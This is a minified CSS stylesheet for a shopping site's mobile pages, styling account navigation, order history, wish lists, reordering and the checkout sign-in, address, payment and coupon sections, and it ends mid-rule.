.mobile-my-acc-btn{cursor:pointer;height:20px;width:21px;position:absolute;left:16px;top:4px;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn .tag{top:5px;width:21px;left:0;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn .tag::after{width:21px;left:0;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn .tag::before{width:21px;left:0;}.side-nav .aside-content .my-account-link .heading{padding-left:54px;font-weight:normal;margin-bottom:0;}.side-nav .aside-content .list-unstyled{list-style:none;display:none;box-shadow:0 3px 6px rgba(0,0,0,.16);}.side-nav .aside-content .list-unstyled li{font-size:.875rem;}.side-nav .aside-content .list-unstyled li .myaccleftpartlink{display:block;}.side-nav .aside-content .list-unstyled li .myaccleftpartlink.myaccleftpartlink1{font-weight:bold;color:#025685;}.side-nav .aside-content .list-unstyled li a{padding:3.125vw 3.125vw 3.125vw 4.6875vw;}.side-nav .aside-content .list-unstyled li a:focus,.side-nav .aside-content .list-unstyled li a:active,.side-nav .aside-content .list-unstyled li a:hover{background-color:#4f8324;color:#fff;}.order-tracking-section{padding-top:6.25vw;}.order-tracking-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.order-tracking-section .history-table-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #3e454c;}.order-tracking-section .history-table-content .history-content{padding-top:6.25vw;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a{display:inline-block;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding{display:inline-block;}.order-tracking-section .history-table-content .history-content .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.order-tracking-section .history-table-content .history-content .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.order-tracking-section .history-table-content .history-content .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.order-tracking-section .history-table-content .history-content .table-order-history{width:100%;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.order-tracking-section .modal#exampleModal .modal-dialog{margin:0 auto;}.order-tracking-section .modal#exampleModal .modal-content{padding:4.6875vw;}.order-tracking-section .modal#exampleModal .modal-content .modal-title{font-size:1rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-content .modal-header{padding:0;}.order-tracking-section .modal#exampleModal .modal-inner{display:contents;}.order-tracking-section .modal#exampleModal .modal-inner .modal-heading{padding-top:15px;text-align:left;margin-bottom:20px;font-size:1rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-inner span{display:block;margin-bottom:10px;text-align:left;font-size:1rem;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet{background-color:none;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet th{color:#000;}.order-tracking-section .modal#exampleModal .modal-inner .table-heading{padding-top:10px;border-top:1px solid #d3d3d3;text-align:left;font-size:1.125rem;font-weight:normal;color:#025685;}.order-tracking-section .modal-input-bx{padding-top:5px;}.order-tracking-section .modal-input-bx h2,.order-tracking-section .modal-input-bx .h2{text-align:left;margin-bottom:15px;font-size:1rem;font-weight:normal;}.order-tracking-section .modal-input-bx textarea{width:100%;padding:5px;height:100px;}.order-tracking-section .modal-input-bx textarea:hover,.order-tracking-section .modal-input-bx textarea:focus,.order-tracking-section .modal-input-bx textarea:focus-visible,.order-tracking-section .modal-input-bx textarea:active{border-color:#4f8324;outline:none;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.order-tracking-section .modal-input-bx span a{color:#025685;}.order-tracking-section .modal-input-bx .modal-loginbtn{float:right;text-decoration:none;font-family:Tahoma;font-size:16px;color:#fff;background-color:#025685;padding:3px 12px;border:none;font-weight:normal;}.order-tracking-section .modal-input-bx:hover,.order-tracking-section .modal-input-bx:focus,.order-tracking-section .modal-input-bx:focus-visible,.order-tracking-section .modal-input-bx:active{outline:none;}.wish-list-section{padding-top:6.25vw;}.wish-list-section .wishlist-table-content{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.wish-list-section .wishlist-table-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #3e454c;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child a{display:block;color:#025685;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child .img-container{width:60px;height:60px;display:flex;align-items:center;justify-content:center;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child .img-container img{margin-left:auto;margin-right:auto;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child .img-container img{width:100%;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:nth-child(3) p{margin-bottom:0;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:last-child a.btn-branding{height:24px;width:102px;float:right;margin-top:3px;margin-left:10px;}.wish-list-section .wishlist-table-content .wishlist-display .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.wish-list-section .wishlist-table-content .wishlist-display .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.wish-list-section .wishlist-table-content .wishlist-display .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history{width:100%;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.buy-it-again-section{padding-top:20px;}.buy-it-again-section p{text-align:center;}.buy-it-again-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.buy-it-again-section .history-table-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #3e454c;}.buy-it-again-section .history-table-content .history-content{padding-top:15px;border-bottom:1px solid #3e454c;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td{text-align:start;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child a{display:block;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child .img-container{width:60px;height:auto;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child .img-container img{width:100%;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:nth-child(2){word-break:break-all;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:nth-child(2) a{color:#4f8324;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:last-child input{width:56px;padding:2px;text-align:center;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td .buy-it-again-span{word-break:break-all;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(1),.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(2){padding-top:4.6875vw;}.buy-it-again-section .history-table-content .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.buy-it-again-section .history-table-content .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.buy-it-again-section .history-table-content .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.buy-it-again-section .history-table-content .table-order-history{width:100%;}.buy-it-again-section .history-table-content .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.buy-it-again-section .history-table-content .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.buy-it-again-section .buyitagain-btn-container{text-align:right;padding-top:4.6875vw;}.buy-it-again-section .buyitagain-btn-container .btn-addtocard-fixed{border:none;padding:5px 10px;border-radius:3px;}.buy-it-again-section .thank-main-div{width:100%;padding:10px 15px 0 15px;}.buy-it-again-section .thank-main-div .thank-heading{padding-bottom:15px;font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:0;border-bottom:1px solid #d3d3d3;}.buy-it-again-section .thank-main-div p{padding-top:15px;font-size:1rem;}.buy-it-again-section .thank-main-div span a{font-size:1rem;color:#4f8324;}.has-error{font-weight:600;color:#eb0400;}.has-error label{color:#eb0400;}.has-error input,.has-error textarea,.has-error input[type="checkbox"],.has-error input[type="radio"],.has-error select{border-color:#d10b0b !important;border:2px solid #eb0400 !important;}.has-error .form-control:focus{box-shadow:0 0 4px #eb0400;}.has-error .input-group-text{border-color:#d10b0b;border:2px solid #eb0400;}.form-control,input,textarea{color:#3e454c;outline:none !important;}.form-control:focus,input:focus,textarea:focus{border-color:#4f8324 !important;}.form-control:focus-visible,input:focus-visible,textarea:focus-visible{outline-color:#4f8324;}a:focus-visible,button:focus-visible,.btn-group:focus-visible,.btn:focus-visible{outline-color:#4f8324;}.btn-check:focus+.btn,.btn:focus{box-shadow:none;}select{background-color:transparent !important;}label.error{flex:0 0 100%;margin-top:1.5625vw;}#checkoutsection input[type="checkbox"]{transform:scale(1.2);margin-right:10px;}#checkoutsection #guest-signin .all-signin-btn .btn{margin-top:4.6875vw;width:100%;}#checkoutsection #guest-signin .all-signin-btn .btn#signinloginbutton{margin-top:4.6875vw;}#checkoutsection .checkout-header{margin-top:4.6875vw;}#checkoutsection .checkout-header .pageHeadhpfyN{margin-bottom:1.5625vw;font-size:1.563rem;line-height:2.313rem;padding-left:4.6875vw;padding-right:4.6875vw;font-weight:600;}#checkoutsection .checkout-header .button-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#checkoutsection .checkout-header .button-container input{display:block;width:100%;border-radius:.188rem;margin-top:3.125vw;min-height:34px;height:34px;font-size:1rem;line-height:1;}#checkoutsection .checkout-body{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#checkoutsection .checkout-body .card .pageHeadhpfyN{padding-left:5px;}#checkoutsection .existinguser{padding-left:6.25vw;padding-right:6.25vw;padding-bottom:3.4375vw;}#checkoutsection .existinguser .heading .fa-sign-in{padding:5px;display:inline;height:34px;width:34px;background:#025685;color:#fff;margin-right:13px;}#checkoutsection .existinguser .heading .pageHeadhpfyN{display:inline;word-break:break-all;margin-bottom:3.125vw;}#checkoutsection .existinguser .btn{border:1px solid #025685;color:#025685;background-color:transparent;}#checkoutsection .billShippDisplay{padding-left:0;width:60.625vw;}#checkoutsection .billShippDisplay ul{list-style:none;padding-left:0;margin-bottom:0;}#checkoutsection .billShippDisplay ul li:not(:first-child){padding-top:0;font-size:.875rem;line-height:1.313rem;}#checkoutsection .billShippDisplay ul:not(:first-child){padding-top:4.6875vw;}#checkoutsection .billshipbody{padding-top:6.25vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .billshipbody .shippingsection .ship-to{font-size:1rem;line-height:1.5rem;padding-bottom:1.5625vw;}#checkoutsection .billshipbody .shippingsection .form-field{padding-top:3.125vw;}#checkoutsection .billshipbody .shippingsection .form-field label{font-size:.875rem;line-height:1.313rem;padding-top:0;padding-bottom:1.5625vw;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check{padding-left:3.125vw;padding-top:3.125vw;padding-bottom:0;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check input[type="checkbox"]{margin-right:10px;}#checkoutsection .billshipbody .shippingsection .form-field input,#checkoutsection .billshipbody .shippingsection .form-field select,#checkoutsection .billshipbody .shippingsection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody .shippingsection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody .shippingsection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody .shippingsection .form-field .input-group input,#checkoutsection .billshipbody .shippingsection .form-field .input-group select,#checkoutsection .billshipbody .shippingsection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN{padding-top:6.25vw;margin-bottom:1.5625vw;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN.company{margin-bottom:2.1875vw;}#checkoutsection .billshipbody #billingshippngsubsection .form-field{padding-top:3.125vw;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input,#checkoutsection .billshipbody #billingshippngsubsection .form-field select,#checkoutsection .billshipbody #billingshippngsubsection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group input,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group select,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label{font-size:.875rem;line-height:1.313rem;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label.SameasBillingnew{padding-left:3.125vw;padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label.SameasBillingnew input{height:34px;margin-right:10px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group-text{height:34px;width:34px;padding:0;justify-content:center;}#checkoutsection .billshipbody #companysection .subHeadhpfyN{padding-top:0;}#checkoutsection .billshipbody #companysection .subHeadhpfyN.company{margin-bottom:0;}#checkoutsection .billshipbody #companysection .form-field{padding-top:3.125vw;}#checkoutsection .billshipbody #companysection .form-field input,#checkoutsection .billshipbody #companysection .form-field select,#checkoutsection .billshipbody #companysection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #companysection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #companysection .form-field .input-group input,#checkoutsection .billshipbody #companysection .form-field .input-group select,#checkoutsection .billshipbody #companysection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field label{font-size:.875rem;line-height:1.313rem;padding-top:0;padding-bottom:1.5625vw;}#checkoutsection .billshipbody #companysection .all-signin-btn span{text-align:center;padding-top:10px;padding-bottom:10px;}#checkoutsection .billshipbody #companysection .all-signin-btn button{min-height:34px;height:34px;line-height:1;}#checkoutsection .card{margin-top:6.25vw;padding-top:6.25vw;padding-bottom:4.6875vw;border:0;border-radius:0;box-shadow:0 2px 4px rgba(0,0,0,.501);}#checkoutsection .card.card-pd{padding-bottom:10px;}#checkoutsection .card .pageHeadhpfyN{font-weight:500;font-size:1.563rem;line-height:2.313rem;}#checkoutsection .card .subHeadhpfyN{margin-top:15px;font-size:1.125rem;line-height:1.688rem;font-weight:500;margin-bottom:0;}#checkoutsection .card#account-details{padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#account-details .heading .fa-sign-in{display:inline;height:34px;width:34px;background:#025685;color:#fff;margin-right:13px;font-size:1.375rem;}#checkoutsection .card#account-details .heading .pageHeadhpfyN{display:inline;margin-bottom:.625vw;}#checkoutsection .card#account-details #btnloginaccount{margin-bottom:0;height:34px;width:78.125vw;}#checkoutsection .card#account-details .btn-google{padding:9px;height:28px;width:238px;}#checkoutsection .card #SigninSection .subHeadhpfyN{margin-bottom:3.125vw;padding-top:.9375vw;}#checkoutsection .card #SigninSection p.contentsectionN{font-size:.875rem;line-height:1.313rem;padding-right:12.5vw;}#checkoutsection .card #SigninSection .account-form{width:78.125vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field{padding-top:4.6875vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field label{padding-bottom:1.5625vw;padding-top:0;font-size:.875rem;line-height:1.313rem;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group input{padding-top:15px;padding-bottom:12.6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field input,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field select,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group input,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group select,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn{padding-top:6.25vw;display:block;text-align:center;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .sing-btn{width:78.125vw;border:none;border-radius:3px;height:34px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn{margin-top:4.6875vw;display:block;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-fb{color:#fff;background-color:#3b5998;padding:0;margin:0;border-radius:2px;height:34px;width:78.125vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-google{margin-top:4.6875vw;border-radius:2px;border:1px solid #3e454c;padding:0;height:34px;width:78.125vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn span img{margin-right:5px;}#checkoutsection .card #SigninSection .account-form .login-credentials .eye-icon{position:absolute;top:8px;right:10px;}#checkoutsection .card #SigninSection .account-form #signup-container{padding-top:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container .subHeadhpfyN{margin-bottom:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container .account-option label{color:#3e454c;padding-top:3.125vw;cursor:pointer;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection .subHeadhpfyN{padding-top:0;margin-bottom:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul{padding-left:5.6875vw;margin-bottom:0;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li{color:#3e454c;padding-top:3.125vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li::marker{font-size:1.25rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form{display:none;padding-top:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field{padding-top:3.125vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field label{padding-bottom:1.5625vw;font-size:.875rem;line-height:1.313rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field input,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field select,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group input,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group select,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn{padding-top:4.6875vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn .btn{width:100%;min-height:34px;height:34px;line-height:1;}#checkoutsection .card#billingshippngsection .heading{padding-left:6.25vw;padding-right:10vw;flex-wrap:wrap;}#checkoutsection .card#billingshippngsection .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}#checkoutsection .card#billingshippngsection .heading .pageHeadhpfyN{width:59.6875vw;font-weight:500;}#checkoutsection .card#billingshippngsection .edit-bill-ship{width:100%;text-align:center;}#checkoutsection .card#billingshippngsection .edit-bill-ship .btn{border-radius:3px;min-height:34px;height:34px;background-color:transparent;border-color:#025685;color:#025685;line-height:1;margin-top:4.6875vw;margin-left:auto;margin-right:auto;width:-webkit-fill-available;width:-moz-available;}#checkoutsection .card#billingshippngsection #saved-address{width:100%;padding-right:var(--bs-gutter-x,6.25vw);padding-left:var(--bs-gutter-x,6.25vw);margin-right:auto;margin-left:auto;}#checkoutsection .card#billingshippngsection #saved-address h3.heading,#checkoutsection .card#billingshippngsection #saved-address .heading.h3{font-weight:normal;font-size:1rem;line-height:1.5rem;padding-left:0;padding-top:6.25vw;margin-bottom:4.6875vw;}#checkoutsection .card#billingshippngsection #saved-address table{border-top:1px solid #3e454c;}#checkoutsection .card#billingshippngsection #saved-address table thead tr th{font-weight:500;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr{border-bottom:.3px solid #3e454c;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label{font-size:.875rem;line-height:1.313rem;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label .form-check-input{margin-right:0;margin-top:0;width:16px;height:16px;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label .form-check-input:checked{background-color:#025685;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr .btn-edit-address{display:none;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th.item0{display:inline-block;width:auto;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td{padding-top:4.6875vw;padding-bottom:0;}#checkoutsection .card#billingshippngsection #saved-address table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#checkoutsection .card#billingshippngsection #saved-address table tbody .span{font-size:1rem;font-color:#3e454c;}#checkoutsection .card#billingshippngsection #saved-address table tbody .dimention{font-weight:normal;}#checkoutsection .card#billingshippngsection #saved-address table tbody .cart-count{padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}#checkoutsection .card#billingshippngsection #saved-address table tbody .cart-count .cart-count-btn i{color:#025685;font-size:1rem;}#checkoutsection .card#billingshippngsection #saved-address table tbody .la-plus:before{font-style:normal;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .btn-edit-address{display:none;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .btn-edit-address i::before{font-size:.875rem;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress ul{padding-left:0;list-style:none;margin-bottom:0;}#checkoutsection .card#billingshippngsection #saved-address .action-btn{padding-top:3.125vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn{border-radius:3px;width:100%;min-height:34px;height:34px;line-height:1;margin-top:3.125vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn.new-address{background-color:#025685;color:#fff;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading{padding-left:5.625vw;padding-right:10vw;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading .pageHeadhpfyN{width:59.6875vw;font-weight:500;}#checkoutsection .card#paymentsection{padding-bottom:0 !important;}#checkoutsection .card#paymentsection .heading{padding-left:6.25vw;padding-right:10vw;padding-bottom:1.5625vw;}#checkoutsection .card#paymentsection .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:.938rem;}#checkoutsection .card#paymentsection .heading .pageHeadhpfyN{width:59.6875vw;font-weight:500;font-weight:500;height:34px;align-items:center;display:flex;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group p{font-size:14px;line-height:1.313rem;padding:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{font-size:.875rem;line-height:1.313rem;padding-top:0;justify-content:center;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group .subHeadhpfyN{padding-top:0;padding-bottom:1.5625vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul{list-style:none;padding-left:6.5625vw;padding-right:6.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.coupon-redeem-check li label{display:-webkit-box;align-items:baseline;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li{padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li .form-check-input:checked{background-color:#025685;border-color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type{padding-right:6.25vw;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li:last-child{padding-bottom:4.6875vw;border-bottom:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label{font-size:.875rem;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional{font-size:.875rem;line-height:1.313rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional li .form-check-input:checked{margin-right:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .subHeadhpfyN{padding-bottom:0;padding-top:0;padding-right:4.6875vw;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check{padding-left:6.25vw;padding-right:6.25vw;margin-bottom:0;list-style:none;justify-content:space-between;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li{padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input{margin-left:0;float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input:checked{float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .card-info-line{margin-left:6.25vw;margin-right:6.25vw;padding-top:3.125vw;padding-bottom:4.6875vw;border-bottom:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .subHeadhpfyN{padding-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection p{padding-top:1.5625vw;padding-left:6.25vw;padding-right:2.8125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li label span{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert{padding-top:3.125vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area{display:block;justify-content:space-between;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area .removeredeempart{margin-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area input[type="text"]{width:100%;min-height:34px;height:34px;padding-left:4.6875vw;padding-top:2.5vw;padding-bottom:1.875vw;border:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area input[type="text"]::-webkit-input-placeholder{opacity:.56;}#checkoutsection .card#paymentsection #paymentsectionsub 